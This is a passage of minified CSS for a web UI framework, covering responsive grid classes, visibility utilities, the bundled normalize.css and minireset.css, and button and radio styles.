{margin-left:0}.dn-offset-sm-1{margin-left:4.16667%}.dn-offset-sm-2{margin-left:8.33333%}.dn-offset-sm-3{margin-left:12.5%}.dn-offset-sm-4{margin-left:16.66667%}.dn-offset-sm-5{margin-left:20.83333%}.dn-offset-sm-6{margin-left:25%}.dn-offset-sm-7{margin-left:29.16667%}.dn-offset-sm-8{margin-left:33.33333%}.dn-offset-sm-9{margin-left:37.5%}.dn-offset-sm-10{margin-left:41.66667%}.dn-offset-sm-11{margin-left:45.83333%}.dn-offset-sm-12{margin-left:50%}.dn-offset-sm-13{margin-left:54.16667%}.dn-offset-sm-14{margin-left:58.33333%}.dn-offset-sm-15{margin-left:62.5%}.dn-offset-sm-16{margin-left:66.66667%}.dn-offset-sm-17{margin-left:70.83333%}.dn-offset-sm-18{margin-left:75%}.dn-offset-sm-19{margin-left:79.16667%}.dn-offset-sm-20{margin-left:83.33333%}.dn-offset-sm-21{margin-left:87.5%}.dn-offset-sm-22{margin-left:91.66667%}.dn-offset-sm-23{margin-left:95.83333%}}@media (min-width:1000px){.dn-col-md-1{float:left;width:4.16667%}.dn-col-md-2{float:left;width:8.33333%}.dn-col-md-3{float:left;width:12.5%}.dn-col-md-4{float:left;width:16.66667%}.dn-col-md-5{float:left;width:20.83333%}.dn-col-md-6{float:left;width:25%}.dn-col-md-7{float:left;width:29.16667%}.dn-col-md-8{float:left;width:33.33333%}.dn-col-md-9{float:left;width:37.5%}.dn-col-md-10{float:left;width:41.66667%}.dn-col-md-11{float:left;width:45.83333%}.dn-col-md-12{float:left;width:50%}.dn-col-md-13{float:left;width:54.16667%}.dn-col-md-14{float:left;width:58.33333%}.dn-col-md-15{float:left;width:62.5%}.dn-col-md-16{float:left;width:66.66667%}.dn-col-md-17{float:left;width:70.83333%}.dn-col-md-18{float:left;width:75%}.dn-col-md-19{float:left;width:79.16667%}.dn-col-md-20{float:left;width:83.33333%}.dn-col-md-21{float:left;width:87.5%}.dn-col-md-22{float:left;width:91.66667%}.dn-col-md-23{float:left;width:95.83333%}.dn-col-md-24{float:left;width:100%}.dn-pull-md-0{right:auto}.dn-pull-md-1{right:4.16667%}.dn-pull-md-2{right:8.33333%}.dn-pull-md-3{right:12.5%}.dn-pull-md-4{right:16.66667%}.dn-pull-md-5{right:20.83333%}.dn-pull-md-6{right:25%}.dn-pull-md-7{right:29.16667%}.dn-pull-md-8{right:33.33333%}.dn-pull-md-9{right:37.5%}.dn-pull-md-10{right:41.66667%}.dn-pull-md-11{right:45.83333%}.dn-pull-md-12{right:50%}.dn-pull-md-13{right:54.16667%}.dn-pull-md-14{right:58.33333%}.dn-pull-md-15{right:62.5%}.dn-pull-md-16{right:66.66667%}.dn-pull-md-17{right:70.83333%}.dn-pull-md-18{right:75%}.dn-pull-md-19{right:79.16667%}.dn-pull-md-20{right:83.33333%}.dn-pull-md-21{right:87.5%}.dn-pull-md-22{right:91.66667%}.dn-pull-md-23{right:95.83333%}.dn-pull-md-24{right:100%}.dn-push-md-0{left:auto}.dn-push-md-1{left:4.16667%}.dn-push-md-2{left:8.33333%}.dn-push-md-3{left:12.5%}.dn-push-md-4{left:16.66667%}.dn-push-md-5{left:20.83333%}.dn-push-md-6{left:25%}.dn-push-md-7{left:29.16667%}.dn-push-md-8{left:33.33333%}.dn-push-md-9{left:37.5%}.dn-push-md-10{left:41.66667%}.dn-push-md-11{left:45.83333%}.dn-push-md-12{left:50%}.dn-push-md-13{left:54.16667%}.dn-push-md-14{left:58.33333%}.dn-push-md-15{left:62.5%}.dn-push-md-16{left:66.66667%}.dn-push-md-17{left:70.83333%}.dn-push-md-18{left:75%}.dn-push-md-19{left:79.16667%}.dn-push-md-20{left:83.33333%}.dn-push-md-21{left:87.5%}.dn-push-md-22{left:91.66667%}.dn-push-md-23{left:95.83333%}.dn-push-md-24{left:100%}.dn-offset-md-0{margin-left:0}.dn-offset-md-1{margin-left:4.16667%}.dn-offset-md-2{margin-left:8.33333%}.dn-offset-md-3{margin-left:12.5%}.dn-offset-md-4{margin-left:16.66667%}.dn-offset-md-5{margin-left:20.83333%}.dn-offset-md-6{margin-left:25%}.dn-offset-md-7{margin-left:29.16667%}.dn-offset-md-8{margin-left:33.33333%}.dn-offset-md-9{margin-left:37.5%}.dn-offset-md-10{margin-left:41.66667%}.dn-offset-md-11{margin-left:45.83333%}.dn-offset-md-12{margin-left:50%}.dn-offset-md-13{margin-left:54.16667%}.dn-offset-md-14{margin-left:58.33333%}.dn-offset-md-15{margin-left:62.5%}.dn-offset-md-16{margin-left:66.66667%}.dn-offset-md-17{margin-left:70.83333%}.dn-offset-md-18{margin-left:75%}.dn-offset-md-19{margin-left:79.16667%}.dn-offset-md-20{margin-left:83.33333%}.dn-offset-md-21{margin-left:87.5%}.dn-offset-md-22{margin-left:91.66667%}.dn-offset-md-23{margin-left:95.83333%}}@media (min-width:1200px){.dn-col-lg-1{float:left;width:4.16667%}.dn-col-lg-2{float:left;width:8.33333%}.dn-col-lg-3{float:left;width:12.5%}.dn-col-lg-4{float:left;width:16.66667%}.dn-col-lg-5{float:left;width:20.83333%}.dn-col-lg-6{float:left;width:25%}.dn-col-lg-7{float:left;width:29.16667%}.dn-col-lg-8{float:left;width:33.33333%}.dn-col-lg-9{float:left;width:37.5%}.dn-col-lg-10{float:left;width:41.66667%}.dn-col-lg-11{float:left;width:45.83333%}.dn-col-lg-12{float:left;width:50%}.dn-col-lg-13{float:left;width:54.16667%}.dn-col-lg-14{float:left;width:58.33333%}.dn-col-lg-15{float:left;width:62.5%}.dn-col-lg-16{float:left;width:66.66667%}.dn-col-lg-17{float:left;width:70.83333%}.dn-col-lg-18{float:left;width:75%}.dn-col-lg-19{float:left;width:79.16667%}.dn-col-lg-20{float:left;width:83.33333%}.dn-col-lg-21{float:left;width:87.5%}.dn-col-lg-22{float:left;width:91.66667%}.dn-col-lg-23{float:left;width:95.83333%}.dn-col-lg-24{float:left;width:100%}.dn-pull-lg-0{right:auto}.dn-pull-lg-1{right:4.16667%}.dn-pull-lg-2{right:8.33333%}.dn-pull-lg-3{right:12.5%}.dn-pull-lg-4{right:16.66667%}.dn-pull-lg-5{right:20.83333%}.dn-pull-lg-6{right:25%}.dn-pull-lg-7{right:29.16667%}.dn-pull-lg-8{right:33.33333%}.dn-pull-lg-9{right:37.5%}.dn-pull-lg-10{right:41.66667%}.dn-pull-lg-11{right:45.83333%}.dn-pull-lg-12{right:50%}.dn-pull-lg-13{right:54.16667%}.dn-pull-lg-14{right:58.33333%}.dn-pull-lg-15{right:62.5%}.dn-pull-lg-16{right:66.66667%}.dn-pull-lg-17{right:70.83333%}.dn-pull-lg-18{right:75%}.dn-pull-lg-19{right:79.16667%}.dn-pull-lg-20{right:83.33333%}.dn-pull-lg-21{right:87.5%}.dn-pull-lg-22{right:91.66667%}.dn-pull-lg-23{right:95.83333%}.dn-pull-lg-24{right:100%}.dn-push-lg-0{left:auto}.dn-push-lg-1{left:4.16667%}.dn-push-lg-2{left:8.33333%}.dn-push-lg-3{left:12.5%}.dn-push-lg-4{left:16.66667%}.dn-push-lg-5{left:20.83333%}.dn-push-lg-6{left:25%}.dn-push-lg-7{left:29.16667%}.dn-push-lg-8{left:33.33333%}.dn-push-lg-9{left:37.5%}.dn-push-lg-10{left:41.66667%}.dn-push-lg-11{left:45.83333%}.dn-push-lg-12{left:50%}.dn-push-lg-13{left:54.16667%}.dn-push-lg-14{left:58.33333%}.dn-push-lg-15{left:62.5%}.dn-push-lg-16{left:66.66667%}.dn-push-lg-17{left:70.83333%}.dn-push-lg-18{left:75%}.dn-push-lg-19{left:79.16667%}.dn-push-lg-20{left:83.33333%}.dn-push-lg-21{left:87.5%}.dn-push-lg-22{left:91.66667%}.dn-push-lg-23{left:95.83333%}.dn-push-lg-24{left:100%}.dn-offset-lg-0{margin-left:0}.dn-offset-lg-1{margin-left:4.16667%}.dn-offset-lg-2{margin-left:8.33333%}.dn-offset-lg-3{margin-left:12.5%}.dn-offset-lg-4{margin-left:16.66667%}.dn-offset-lg-5{margin-left:20.83333%}.dn-offset-lg-6{margin-left:25%}.dn-offset-lg-7{margin-left:29.16667%}.dn-offset-lg-8{margin-left:33.33333%}.dn-offset-lg-9{margin-left:37.5%}.dn-offset-lg-10{margin-left:41.66667%}.dn-offset-lg-11{margin-left:45.83333%}.dn-offset-lg-12{margin-left:50%}.dn-offset-lg-13{margin-left:54.16667%}.dn-offset-lg-14{margin-left:58.33333%}.dn-offset-lg-15{margin-left:62.5%}.dn-offset-lg-16{margin-left:66.66667%}.dn-offset-lg-17{margin-left:70.83333%}.dn-offset-lg-18{margin-left:75%}.dn-offset-lg-19{margin-left:79.16667%}.dn-offset-lg-20{margin-left:83.33333%}.dn-offset-lg-21{margin-left:87.5%}.dn-offset-lg-22{margin-left:91.66667%}.dn-offset-lg-23{margin-left:95.83333%}}@-ms-viewport{width:device-width}.dn-visible-lg,.dn-visible-lg-block,.dn-visible-lg-inline,.dn-visible-lg-inline-block,.dn-visible-md,.dn-visible-md-block,.dn-visible-md-inline,.dn-visible-md-inline-block,.dn-visible-sm,.dn-visible-sm-block,.dn-visible-sm-inline,.dn-visible-sm-inline-block,.dn-visible-xs,.dn-visible-xs-block,.dn-visible-xs-inline,.dn-visible-xs-inline-block{display:none!important}@media (max-width:768px){.dn-hidden-xs{display:none!important}}@media (min-width:769px) and (max-width:999px){.dn-hidden-sm{display:none!important}}@media (min-width:1000px) and (max-width:1199px){.dn-hidden-md{display:none!important}}@media (min-width:1200px){.dn-hidden-lg{display:none!important}}@media (max-width:768px){.dn-visible-xs{display:block!important}.dn-visible-xs table{display:table!important}.dn-visible-xs tr{display:table-row!important}.dn-visible-xs td,.dn-visible-xs th{display:table-cell!important}}@media (min-width:769px) and (max-width:999px){.dn-visible-sm{display:block!important}.dn-visible-sm table{display:table!important}.dn-visible-sm tr{display:table-row!important}.dn-visible-sm td,.dn-visible-sm th{display:table-cell!important}}@media (min-width:1000px) and (max-width:1199px){.dn-visible-md{display:block!important}.dn-visible-md table{display:table!important}.dn-visible-md tr{display:table-row!important}.dn-visible-md td,.dn-visible-md th{display:table-cell!important}}@media (min-width:1200px){.dn-visible-lg{display:block!important}.dn-visible-lg table{display:table!important}.dn-visible-lg tr{display:table-row!important}.dn-visible-lg td,.dn-visible-lg th{display:table-cell!important}}@media (max-width:768px){.dn-visible-xs-block{display:block!important}}@media (min-width:769px) and (max-width:999px){.dn-visible-sm-block{display:block!important}}@media (min-width:1000px) and (max-width:1199px){.dn-visible-md-block{display:block!important}}@media (min-width:1200px){.dn-visible-lg-block{display:block!important}}@media (max-width:768px){.dn-visible-xs-inline{display:inline!important}}@media (min-width:769px) and (max-width:999px){.dn-visible-sm-inline{display:inline!important}}@media (min-width:1000px) and (max-width:1199px){.dn-visible-md-inline{display:inline!important}}@media (min-width:1200px){.dn-visible-lg-inline{display:inline!important}}@media (max-width:768px){.dn-visible-xs-inline-block{display:inline-block!important}}@media (min-width:769px) and (max-width:999px){.dn-visible-sm-inline-block{display:inline-block!important}}@media (min-width:1000px) and (max-width:1199px){.dn-visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.dn-visible-lg-inline-block{display:inline-block!important}}.dn-text-danger{color:#f15533}.dn-text-warning{color:#ff8a00}.dn-text-primary{color:#00b7d3}.dn-text-success{color:#35b34a}.dn-text-normal{color:#373d41}.dn-text-normal-1{color:#73777a}.dn-text-light{color:#9b9ea0}.dn-text-lighter{color:#c3c5c6}a.dn-link-grey{color:#373d41!important}a.dn-link-grey:hover{color:#00b7d3!important}a.dn-link-orange,a.dn-link-orange:hover{color:#ff8a00!important}.dn-transition{transition:all .3s ease-in-out}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}.dn-loader{width:25px;height:25px;animation:dn-animate-circle infinite .75s linear;display:inline-block;border:2px solid #333;border-top-color:transparent;border-radius:100%}@keyframes dn-animate-circle{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);-ms-transform:rotate(1turn);-o-transform:rotate(1turn);transform:rotate(1turn)}}.dn-border,.dn-border-hover:hover{border:1px solid #d7d8d9!important}.dn-border-primary,.dn-border-primary-hover:hover{border:1px solid #00c1de!important}.dn-shadow{box-shadow:0 2px 15px 0 rgba(0,0,0,.15)!important}.dn-shadow-hover{transition:all .3s ease-in-out}.dn-shadow-hover:hover{box-shadow:0 2px 15px 0 rgba(0,0,0,.15)!important}.dn-shadow-primary{box-shadow:0 2px 15px 0 rgba(0,193,222,.3)!important}.dn-shadow-primary-hover{transition:all .3s ease-in-out}.dn-shadow-primary-hover:hover{box-shadow:0 2px 15px 0 rgba(0,193,222,.3)!important}.dn-card{border:1px solid #d7d8d9;padding:24px}.dn-card .dn-card-header{margin-bottom:20px}.dn-card .dn-card-footer{margin-top:24px}.dn-radio{position:relative}.dn-radio input[type=radio]{width:16px;height:16px;opacity:0}.dn-radio label{position:absolute;top:0;left:0;width:16px;height:16px;border:1px solid #c3c5c6;border-radius:50%;transition:border .3s ease-in-out}.dn-radio label:hover{border:1px solid #00c1de}.dn-radio input:checked+label{padding:3px;background-clip:content-box;border:1px solid #00c1de;background-color:#00c1de}.dn-radio-disabled{position:relative}.dn-radio-disabled input[type=radio]{width:16px;height:16px;opacity:0}.dn-radio-disabled label{position:absolute;top:0;left:0;width:16px;height:16px;border:1px solid #c3c5c6;border-radius:50%;transition:border .3s ease-in-out}.dn-radio-disabled label:hover{border:1px solid #c3c5c6}.dn-radio-disabled label{background-color:#f5f5f6}.dn-radio-disabled input:checked+label{border:1px solid #c3c5c6}.dn-radio-disabled input:checked+label:after{position:absolute;top:50%;left:50%;width:8px;height:8px;content:"";border-radius:50%;background-color:#d7d8d9;transform:translate(-50%,-50%)}.dn-floor,.dn-floor-gray,.floor-base{padding-top:80px;padding-bottom:72px}@media (min-width:769px){.dn-floor,.dn-floor-gray,.floor-base{min-width:1000px}}.dn-floor-gray{background-color:#f5f5f6}@media only screen and (max-width:768px){.dn-floor,.dn-floor-gray{padding-top:40px;padding-bottom:40px}}.dn-font-bold{font-weight:700}.dn-font-italic{font-style:italic}/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}td,th{padding:0}/*! minireset.css v0.0.3 | MIT License | github.com/jgthms/minireset.css */fieldset,figure,legend{margin:0;padding:0}ul{list-style:none}iframe{border:0}table{border-collapse:collapse;border-spacing:0}td,th{text-align:left}.dn-btn{color:#373d41;font-family:PingFangSC-Light,helvetica neue,hiragino sans gb,arial,microsoft yahei ui,microsoft yahei,simsun,sans-serif;font-size:14px;line-height:1.28571;color:inherit;overflow:visible;text-transform:none;background-color:transparent;text-decoration:none}.dn-btn,.dn-btn *,.dn-btn:after,.dn-btn :after,.dn-btn:before,.dn-btn :before{box-sizing:border-box}.dn-btn[disabled]{cursor:default}.dn-btn::-moz-focus-inner{border:0;padding:0}.dn-btn:active,.dn-btn:hover{outline:0}@-webkit-keyframes loadingCircle{0%{transform-origin:50% 50%;transform:rotate(0deg)}to{transform-origin:50% 50%;transform:rotate(1turn)}}.dn-btn{position:relative;display:inline-block;font-style:normal;font-family:inherit;background:transparent;cursor:pointer;transition:all .1s ease-out;box-shadow:none;border-radius:0;border-style:solid;text-align:center}.dn-btn,.dn-btn:active,.dn-btn:focus{outline:0}.dn-btn.disabled,.dn-btn[disabled]{background-color:#f5f5f6;border-color:transparent}.dn-btn.disabled,.dn-btn.disabled.visited,.dn-btn.disabled:link,.dn-btn.disabled:visited,.dn-btn[disabled],.dn-btn[disabled].visited,.dn-btn[disabled]:link,.dn-btn[disabled]:visited{color:#9b9ea0}.dn-btn.disabled.active,.dn-btn.disabled.hover,.dn-btn.disabled:active,.dn-btn.disabled:focus,.dn-btn.disabled:hover,.dn-btn[disabled].active,.dn-btn[disabled].hover,.dn-btn[disabled]:active,.dn-btn[disabled]:focus,.dn-btn[disabled]:hover{color:#9b9ea0;background-color:#f5f5f6;border-color:transparent;text-decoration:none}.dn-btn[disabled]{cursor:not-allowed}.dn-btn:after{text-align:center;position:absolute;opacity:0;visibility:hidden;transition:opacity .5s ease}.dn-btn-primary{border-style:solid;background-color:#00c1de;border-color:transparent}.dn-btn-primary,.dn-btn-primary.visited,.dn-btn-primary:link,.dn-btn-primary:visited{color:#fff}.dn-btn-primary.active,.dn-btn-primary.hover,.dn-btn-primary:active,.dn-btn-primary:focus,.dn-btn-primary:hover{color:#fff;background-color:#33cde5;border-color:transparent;text-decoration:none}.dn-btn-secondary{border-style:solid;background-color:#f4f4f5;border-color:#d7d8d9}.dn-btn-secondary,.dn-btn-secondary.visited,.dn-btn-secondary:link,.dn-btn-secondary:visited{color:#373d41}.dn-btn-secondary.active,.dn-btn-secondary.hover,.dn-btn-secondary:active,.dn-btn-secondary:focus,.dn-btn-secondary:hover{color:#373d41;background-color:#fff;border-color:#d7d8d9;text-decoration:none}.dn-btn-normal{border-style:solid;background-color:#f5f5f6;border-color:#ebecec}.dn-btn-normal,.dn-btn-normal.visited,.dn-btn-normal:link,.dn-btn-normal:visited{color:#373d41}.dn-btn-normal.active,.dn-btn-normal.hover,.dn-btn-normal:active,.dn-btn-normal:focus,.dn-btn-normal:hover{color:#373d41;background-color:#f4f4f5;border-color:#c3c5c6;text-decoration:none}.dn-btn{margin:0;height:32px;padding:0 24px;font-size:12px;line-height:30px;border-width:1px}.dn-btn>.dn-icon{margin:0 4px}.dn-btn>.dn-icon:before{width:12px;font-size:12px;line-height:inherit}.dn-btn>.dn-icon-first{margin-left:0}.dn-btn>.dn-icon-last{margin-right:0}.dn-btn>.dn-icon-alone{margin:0}.dn-btn>.dn-icon-split:before{width:12px;font-size:12px;line-height:inherit}.dn-btn.dn-btn-loading{padding-left:40px}.dn-btn.dn-btn-loading:after{width:12px;height:12px;font-size:12px;line-height:12px;left:24px;top:50%;text-align:center;margin-top:-6px;margin-right:4px}.dn-btn.dn-btn-loading>.dn-icon{display:none}.dn-btn-small{margin:0;height:28px;padding:0 12px;font-size:12px;line-height:26px;border-width:1px}.dn-btn-small>.dn-icon{margin:0 4px}.dn-btn-small>.dn-icon:before{width:12px;font-size:12px;line-height:inherit}.dn-btn-small>.dn-icon-first{margin-left:0}.dn-btn-small>.dn-icon-last{margin-right:0}.dn-btn-small>.dn-icon-alone{margin:0}.dn-btn-small>.dn-icon-split:before{width:12px;font-size:12px;line-height:inherit}.dn-btn-small.dn-btn-loading{padding-left:28px}.dn-btn-small.dn-btn-loading:after{width:12px;height:12px;font-size:12px;line-height:12px;left:12px;top:50%;text-align:center;margin-top:-6px;margin-right:4px}.dn-btn-small.dn-btn-loading>.dn-icon{display:none}.dn-btn-large{margin:0;height:36px;padding:0 36px;font-size:16px;line-height:34px;border-width:1px}.dn-btn-large>.dn-icon{margin:0 8px}.dn-btn-large>.dn-icon:before{width:16px;font-size:16px;line-height:inherit}.dn-btn-large>.dn-icon-first{margin-left:0}.dn-btn-large>.dn-icon-last{margin-right:0}.dn-btn-large>.dn-icon-alone{margin:0}.dn-btn-large>.dn-icon-split:before{width:16px;font-size:16px;line-height:inherit}.dn-btn-large.dn-btn-loading{padding-left:60px}.dn-btn-large.dn-btn-loading:after{width:16px;height:16px;font-size:16px;line-height:16px;left:36px;top:50%;text-align:center;margin-top:-8px;margin-right:8px}.dn-btn-large.dn-btn-loading>.dn-icon{display:none}.dn-btn-hero{margin:0;height:40px;padding:0 48px;font-size:16px;line-height:38px;border-width:1px}.dn-btn-hero>.dn-icon{margin:0 8px}.dn-btn-hero>.dn-icon:before{width:16px;font-size:16px;line-height:inherit}.dn-btn-hero>.dn-icon-first{margin-left:0}.dn-btn-hero>.dn-icon-last{margin-right:0}.dn-btn-hero>.dn-icon-alone{margin:0}.dn-btn-hero>.dn-icon-split:before{width:16px;font-size:16px;line-height:inherit}.dn-btn-hero.dn-btn-loading{padding-left:72px}.dn-btn-hero.dn-btn-loading:after{width:16px;height:16px;font-size:16px;line-height:16px;left:48px;top:50%;text-align:center;margin-top:-8px;margin-right:8px}.dn-btn-hero.dn-btn-loading>.dn-icon{display:none}.dn-btn-ghost{box-shadow:none;border-style:solid}.dn-btn-ghost.dn-btn-dark{background-color:transparent;border-color:#fff}.dn-btn-ghost.dn-btn-dark,.dn-btn-ghost.dn-btn-dark.visited,.dn-btn-ghost.dn-btn-dark:link,.dn-btn-ghost.dn-btn-dark:visited{color:#fff}.dn-btn-ghost.dn-btn-dark.active,.dn-btn-ghost.dn-btn-dark.hover,.dn-btn-ghost.dn-btn-dark:active,.dn-btn-ghost.dn-btn-dark:focus,.dn-btn-ghost.dn-btn-dark:hover{color:#373d41;background-color:hsla(0,0%,100%,.98);border-color:#fff;text-decoration:none}.dn-btn-ghost.dn-btn-dark.disabled,.dn-btn-ghost.dn-btn-dark[disabled]{background-color:transparent;border-color:hsla(0,0%,100%,.4)}.dn-btn-ghost.dn-btn-dark.disabled,.dn-btn-ghost.dn-btn-dark.disabled.visited,.dn-btn-ghost.dn-btn-dark.disabled:link,.dn-btn-ghost.dn-btn-dark.disabled:visited,.dn-btn-ghost.dn-btn-dark[disabled],.dn-btn-ghost.dn-btn-dark[disabled].visited,.dn-btn-ghost.dn-btn-dark[disabled]:link,.dn-btn-ghost.dn-btn-dark[disabled]:visited{color:hsla(0,0%,100%,.4)}.dn-btn-ghost.dn-btn-dark.disabled.active,.dn-btn-ghost.dn-btn-dark.disabled.hover,.dn-btn-ghost.dn-btn-dark.disabled:active,.dn-btn-ghost.dn-btn-dark.disabled:focus,.dn-btn-ghost.dn-btn-dark.disabled:hover,.dn-btn-ghost.dn-btn-dark[disabled].active,.dn-btn-ghost.dn-btn-dark[disabled].hover,.dn-btn-ghost.dn-btn-dark[disabled]:active,.dn-btn-ghost.dn-btn-dark[disabled]:focus,.dn-btn-ghost.dn-btn-dark[disabled]:hover{color:hsla(0,0%,100%,.4);background-color:transparent;border-color:hsla(0,0%,100%,.4);text-decoration:none}.dn-btn-ghost.dn-btn-light{background-color:transparent;border-color:#00c1de}.dn-btn-ghost.dn-btn-light,.dn-btn-ghost.dn-btn-light.visited,.dn-btn-ghost.dn-btn-light:link,.dn-btn-ghost.dn-btn-light:visited{color:#00c1de}.dn-btn-ghost.dn-btn-light.active,.dn-btn-ghost.dn-btn-light.hover,.dn-btn-ghost.dn-btn-light:active,.dn-btn-ghost.dn-btn-light:focus,.dn-btn-ghost.dn-btn-light:hover{color:#fff;background-color:rgba(0,193,222,.78);border-color:#33cde5;text-decoration:none}.dn-btn-ghost.dn-btn-light.disabled,.dn-btn-ghost.dn-btn-light[disabled]{background-color:#f5f5f6;border-color:transparent}.dn-btn-ghost.dn-btn-light.disabled,.dn-btn-ghost.dn-btn-light.disabled.visited,.dn-btn-ghost.dn-btn-light.disabled:link,.dn-btn-ghost.dn-btn-light.disabled:visited,.dn-btn-ghost.dn-btn-light[disabled],.dn-btn-ghost.dn-btn-light[disabled].visited,.dn-btn-ghost.dn-btn-light[disabled]:link,.dn-btn-ghost.dn-btn-light[disabled]:visited{color:hsla(204,3%,62%,.99)}.dn-btn-ghost.dn-btn-light.disabled.active,.dn-btn-ghost.dn-btn-light.disabled.hover,.dn-btn-ghost.dn-btn-light.disabled:active,.dn-btn-ghost.dn-btn-light.disabled:focus,.dn-btn-ghost.dn-btn-light.disabled:hover,.dn-btn-ghost.dn-btn-light[disabled].active,.dn-btn-ghost.dn-btn-light[disabled].hover,.dn-btn-ghost.dn-btn-light[disabled]:active,.dn-btn-ghost.dn-btn-light[disabled]:focus,.dn-btn-ghost.dn-btn-light[disabled]:hover{color:hsla(204,3%,62%,.99);background-color:#f5f5f6;border-color:transparent;text-decoration:none}.dn-btn-ghost.dn-btn-ghost-buy{background-color:transparent;border-color:#ff8a00}.dn-btn-ghost.dn-btn-ghost-buy,.dn-btn-ghost.dn-btn-ghost-buy.visited,.dn-btn-ghost.dn-btn-ghost-buy:link,.dn-btn-ghost.dn-btn-ghost-buy:visited{color:#ff8a00}.dn-btn-ghost.dn-btn-ghost-buy.active,.dn-btn-ghost.dn-btn-ghost-buy.hover,.dn-btn-ghost.dn-btn-ghost-buy:active,.dn-btn-ghost.dn-btn-ghost-buy:focus,.dn-btn-ghost.dn-btn-ghost-buy:hover{color:#fff;background-color:#ffa133;border-color:#ffa133;text-decoration:none}.dn-btn-ghost.dn-btn-ghost-buy.disabled,.dn-btn-ghost.dn-btn-ghost-buy[disabled]{background-color:#f5f5f6;border-color:transparent}.dn-btn-ghost.dn-btn-ghost-buy.disabled,.dn-btn-ghost.dn-btn-ghost-buy.disabled.visited,.dn-btn-ghost.dn-btn-ghost-buy.disabled:link,.dn-btn-ghost.dn-btn-ghost-buy.disabled:visited,.dn-btn-ghost.dn-btn-ghost-buy[disabled],.dn-btn-ghost.dn-btn-ghost-buy[disabled].visited,.dn-btn-ghost.dn-btn-ghost-buy[disabled]:link,.dn-btn-ghost.dn-btn-ghost-buy[disabled]:visited{color:hsla(204,3%,62%,.99)}.dn-btn-ghost.dn-btn-ghost-buy.disabled.active,.dn-btn-ghost.dn-btn-ghost-buy.disabled.hover,.dn-btn-ghost.dn-btn-ghost-buy.disabled:active,.dn-btn-ghost.dn-btn-ghost-buy.disabled:focus,.dn-btn-ghost.dn-btn-ghost-buy.disabled:hover,.dn-btn-ghost.dn-btn-ghost-buy[disabled].active,.dn-btn-ghost.dn-btn-ghost-buy[disabled].hover,.dn-btn-ghost.dn-btn-ghost-buy[disabled]:active,.dn-btn-ghost.dn-btn-ghost-buy[disabled]:focus,.dn-btn-ghost.dn-btn-ghost-buy[disabled]:hover{color:hsla(204,3%,62%,.99);background-color:#f5f5f6;border-color:transparent;text-decoration:none}.dn-btn-buy{box-shadow:none;border-style:solid}.dn-btn-buy.dn-btn-primary{background-color:#f15533;border-color:#f15533}.dn-btn-buy.dn-btn-primary,.dn-btn-buy.dn-btn-primary.visited,.dn-btn-buy.dn-btn-primary:link,.dn-btn-buy.dn-btn-primary:visited{color:#fff}.dn-btn-buy.dn-btn-primary.active,.dn-btn-buy.dn-btn-primary.hover,.dn-btn-buy.dn-btn-primary:active,.dn-btn-buy.dn-btn-primary:focus,.dn-btn-buy.dn-btn-primary:hover{color:#fff;background-color:#e55130;border-color:#e55130;text-decoration:none}.dn-btn-buy.dn-btn-primary.disabled,.dn-btn-buy.dn-btn-primary[disabled]{background-color:#f5f5f6;border-color:#d7d8d9}.dn-btn-buy.dn-btn-primary.disabled,.dn-btn-buy.dn-btn-primary.disabled.visited,.dn-btn-buy.dn-btn-primary.disabled:link,.dn-btn-buy.dn-btn-primary.disabled:visited,.dn-btn-buy.dn-btn-primary[disabled],.dn-btn-buy.dn-btn-primary[disabled].visited,.dn-btn-buy.dn-btn-primary[disabled]:link,.dn-btn-buy.dn-btn-primary[disabled]:visited{color:#c3c5c6}.dn-btn-buy.dn-btn-primary.disabled.active,.dn-btn-buy.dn-btn-primary.disabled.hover,.dn-btn-buy.dn-btn-primary.disabled:active,.dn-btn-buy.dn-btn-primary.disabled:focus,.dn-btn-buy.dn-btn-primary.disabled:hover,.dn-btn-buy.dn-btn-primary[disabled].active,.dn-btn-buy.dn-btn-primary[disabled].hover,.dn-btn-buy.dn-btn-primary[disabled]:active,.dn-btn-buy.dn-btn-primary[disabled]:focus,.dn-btn-buy.dn-btn-primary[disabled]:hover{color:#c3c5c6;background-color:#f5f5f6;border-color:#d7d8d9;text-decoration:none}.dn-btn-buy{background-color:#ff8a00;border-color:transparent}.dn-btn-buy,.dn-btn-buy.visited,.dn-btn-buy:link,.dn-btn-buy:visited{color:#fff}.dn-btn-buy.active,.dn-btn-buy.hover,.dn-btn-buy:active,.dn-btn-buy:focus,.dn-btn-buy:hover{color:#fff;background-color:#ffa133;border-color:transparent;text-decoration:none}.dn-btn-buy.disabled,.dn-btn-buy[disabled]{background-color:#f5f5f6;border-color:transparent}.dn-btn-buy.disabled,.dn-btn-buy.disabled.visited,.dn-btn-buy.disabled:link,.dn-btn-buy.disabled:visited,.d